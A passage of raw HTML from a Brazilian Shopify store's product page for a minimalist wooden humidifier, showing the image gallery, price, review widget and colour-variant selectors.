                <img src="//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-23215544271014"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-2
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-23215544303782"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-3
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-23215544434854"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-4
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-23215544402086"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-5
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-23215544336550"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-6
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-23215544369318"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-7
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-8"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-23103720652966"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 8 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-8
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-9"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-23103716327590"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 9 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-9
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-10"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-23103721636006"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 10 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-10
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-11"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-23103722225830"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 11 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-11
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-12"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-23103723471014"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 12 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-12
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=416" alt="Umidificador Minimalista - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--22165367324978__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--22165367324978__main"
        data-section="template--22165367324978__main"
        data-url="/products/minimalista-umidificador-viver-noronha"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Umidificador Minimalista - Frete Grátis
                </h1>
                <a href="/products/minimalista-umidificador-viver-noronha" class="product__title">
                  <h2 class="h1">
                    Umidificador Minimalista - Frete Grátis
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ARXpxS3dKMG9mKys5W__loox_reviews_loox_rating_CG8rbf" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="20" 
      
      
      
      

       data-pattern="[count] avaliações"
      

      data-loox-block-id="ARXpxS3dKMG9mKys5W__loox_reviews_loox_rating_CG8rbf"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="7050676961446"
          data-rating="5.0"
          data-raters="4"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--22165367324978__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 99,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 99,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 109,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMIZE 9%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--22165367324978__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41323560075430">
                  
<input type="hidden" name="product-id" value="7050676961446" /><input type="hidden" name="section-id" value="template--22165367324978__main" /></form></div>
            <p style='font-size:23px'><strong>ou por 12x de <span style="color:#0895ca">R$ 10,12</span></strong></p>


  <variant-selects
    id="variant-selects-template--22165367324978__main"
    class="no-js-hidden"
    data-section="template--22165367324978__main"
    data-url="/products/minimalista-umidificador-viver-noronha"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <label class="form__label" for="Option-template--22165367324978__main-0">
            
              <span id="custom-label-template--22165367324978__main-1">
                
                
                Modelo - 01 - Azul Floral
              </span>
            
          </label>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium" style='--border-radius:50.0%;'>
              
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-0"
          name="Modelo"
          value="01 - Azul Floral"
          form="product-form-template--22165367324978__main"
          
            checked
          
          
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&width=200"
                    alt="01 - Azul Floral"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-0">
        </label>
        <span class="color-swatch__label">01 - Azul Floral</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-1"
          name="Modelo"
          value="01 - Carvalho Branco"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&width=200"
                    alt="01 - Carvalho Branco"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-1">
        </label>
        <span class="color-swatch__label">01 - Carvalho Branco</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-2"
          name="Modelo"
          value="01 - Vermelho Floral"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&width=200"
                    alt="01 - Vermelho Floral"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-2">
        </label>
        <span class="color-swatch__label">01 - Vermelho Floral</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-3"
          name="Modelo"
          value="01 - Branco"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&width=200"
                    alt="01 - Branco"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-3">
        </label>
        <span class="color-swatch__label">01 - Branco</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-4"
          name="Modelo"
          value="01 - Marrom Rústico"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&width=200"
                    alt="01 - Marrom Rústico"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-4">
        </label>
        <span class="color-swatch__label">01 - Marrom Rústico</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-5"
          name="Modelo"
          value="01 - Madeira Nobre"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&width=200"
                    alt="01 - Madeira Nobre"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-5">
        </label>
        <span class="color-swatch__label">01 - Madeira Nobre</span>
      </div>

            </div>
          
      </div><script type="application/json">
